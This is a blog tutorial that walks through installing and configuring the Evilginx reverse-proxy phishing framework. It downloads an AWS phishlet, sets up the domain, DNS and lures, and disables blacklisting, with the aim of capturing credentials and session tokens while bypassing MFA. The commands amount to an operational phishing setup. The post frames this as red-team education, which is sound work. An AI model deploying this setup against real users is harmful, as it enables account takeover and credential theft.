In today’s Cybersecurity landscape, traditional phishing attacks are becoming easier to detect, thanks to security measures like Multi-Factor Authentication (MFA) and user awareness training, email filtering, domain monitoring, and advanced threat detection systems. But, what if an attacker could bypass MFA entirely and without ever needing the victim’s credentials? This is where Evilginx comes into play.
Evilginx is a reverse proxy phishing framework created by fellow Pole Kuba Gretzsky. It is a Man-in-the-Middle (MitM) attack framework that allows attackers to capture session tokens along with passwords, granting the attacker full access to an account whilst bypassing MFA. Originally designed as a penetration testing tool, Evilginx demonstrates the dangers of reverse proxy phishing, a technique that can even fool security-conscious users.
In this post I will demonstrate how to install, set up and configure Evilginx. I will demonstrate a sample phishing page and the attack in action. By the end, you’ll have a clear understanding of how this tool operates and why traditional security measures like MFA are not foolproof.
⚠ Disclaimer ⚠
This post is for educational and research purposes only. Evilginx is a security tool designed for red teaming, penetration testing, and understanding adversary techniques. It must only be used in authorized environments with proper consent, any unauthorized use is strictly prohibited and may violate computer crime laws.
I assume no responsibility for any misuse or consequences resulting from the use of this information. It is the sole responsibility of the reader to ensure compliance with all applicable laws and ethical guidelines.
Installation

Let’s go through the installation process, first we need to make sure our environment is up-to-date. Here I will be running a Ubuntu VPS. We can start by:
sudo apt update && sudo apt upgrade -y && reboot

Evilginx is written in Golang, so we will need to grab the latest release:
sudo apt install git golang libssl-dev libpcap-dev -y

Now let’s grab the latest Evilginx release from GitHub and enter its install directory:
git clone https://github.com/kgretzky/evilginx2.git
cd evilginx2
Onto building and installing the binary:
go build
I prefer a global install, this way I don’t have to point to the specific install path when running Evilginx. We can accomplish this like so:
sudo mv evilginx2 /usr/bin/evilginx
Then follow by making the directory executable:
sudo chmod +x /usr/bin/evilginx
Now you should be able to run the evilginx command to start Evilginx. You can verify the installation went through by running:
evilginx -v
Phishlets are configuration files that define how Evilginx proxies a website to capture login credentials and session cookies. Previous versions of Evilginx used to come pre-loaded with Phishlets, but current ones do not. I’m not sure why, but most likely due to the constant requests for custom phishlets and the need to keep phishlets updated. Regardless, there are plenty of phishlets available for download as well as this great guide to creating custom phishlets.
Moving on, I will be using an Amazon AWS phishlet from simplerhacking’s GitHub repo. First, let’s import the phishlet:
wget https://raw.githubusercontent.com/simplerhacking/Evilginx3-Phishlets/main/amazon.yaml
Once we have the phishlet.yaml file, we can move it to the phishlets directory located by default in ~/evilginx2/phishlets/.
mv amazon.yaml ~/evilginx2/phishlets/

When running the evilginx command we are greeted with an error asking us to provide a directory with the path of the phishlet.

So we have to specify the directory ~/evilginx2/phishlets with the command like so:
evilginx -p ~/evilginx2/phishlets/
Now let’s move onto creating the phishlet using the following command:
phishlets create amazon <phishlet_name>

We can confirm the creation of the phishlet using the phishlets command. We can use this to list all phishlets, regardless of status (template, enabled, disabled).
We can move onto configuring our domain. You will need a domain at this point. I created one for the sake of this demonstration. You can set your domain using the config domain and config ipv4 external commands:
config domain <web_address>
config ipv4 external <ip_address>

We can check our current configuration by running the config command:

Side Note: Make sure nothing else is running on port 443, this may cause issues running Evilginx.
I stop systemd-resolved because it is the service responsible for managing local DNS resolution on the system. It conflicts with Evilginx, which needs to bind to port 53 to run its built-in DNS server for phishing domain resolution. Running a few simple commands fixes this:
sudo systemctl stop systemd-resolved
sudo systemctl disable systemd-resolved
Next, we need to run the following command to set a hostname, before we can determine what DNS records we must configure:
phishlets hostname amazon:phish amz.<URL>

Now we can determine what DNS records we need to configure:
phishlets get-hosts <template:phishlet_name>

Output:
signin.aws.amz.cyberfort-phish.site
aws.amz.cyberfort-phish.site
amz.cyberfort-phish.site
phd.aws.amz.cyberfort-phish.site
console.aws.amz.cyberfort-phish.site
a.b.cdn.console.amz.cyberfort-phish.site
us-east-1.console.aws.amz.cyberfort-phish.site
us-east-2.console.aws.amz.cyberfort-phish.site
us-west-1.console.aws.amz.cyberfort-phish.site
us-west-2.console.aws.amz.cyberfort-phish.site
af-south-1.console.aws.amz.cyberfort-phish.site
ap-east-1.console.aws.amz.cyberfort-phish.site
ap-south-1.console.aws.amz.cyberfort-phish.site
ap-northeast-3.console.aws.amz.cyberfort-phish.site
ap-northeast-2.console.aws.amz.cyberfort-phish.site
ap-southeast-1.console.aws.amz.cyberfort-phish.site
ap-southeast-2.console.aws.amz.cyberfort-phish.site
ap-northeast-1.console.aws.amz.cyberfort-phish.site
ca-central-1.console.aws.amz.cyberfort-phish.site
eu-central-1.console.aws.amz.cyberfort-phish.site
eu-west-1.console.aws.amz.cyberfort-phish.site
eu-west-2.console.aws.amz.cyberfort-phish.site
eu-south-1.console.aws.amz.cyberfort-phish.site
eu-west-3.console.aws.amz.cyberfort-phish.site
eu-north-1.console.aws.amz.cyberfort-phish.site
me-south-1.console.aws.amz.cyberfort-phish.site
sa-east-1.console.aws.amz.cyberfort-phish.site
Ok, I guess I wasn’t thinking when choosing this phishlet template. Honestly, when I first took a look at it, I assumed it was just Amazon’s retail page. But, nope…that’s what you get for skimming through and not reading! Oh well, we got this far, right? Let’s get these DNS records set up. Yikes! Coffee break…

Once the DNS records are set you can create the lure.
lures create amazon:phish

When you create the lure you need to configure a hostname to go along:
lures edit 0 hostname amz.<URL>
You can setup a redirect if wanted, not necessary. By default you will be Rick Rolled =).

Redirects send you off to another page if you have been blacklisted.
lures edit 0 redirect_url <URL>

Now we can list out our phishlets confirm if they are enabled:

Now list out our lures:


Pull the lure URL using lures get-url :

Side Note: Turn off IP blacklisting if you haven’t done so already to avoid having your IP blacklisted. You can do so by using the blacklist command follow by the off parameter.

Now using the lures URL we can explore the log in page!
Here is the malicious phishing page:
Now here is the real AWS log in page:
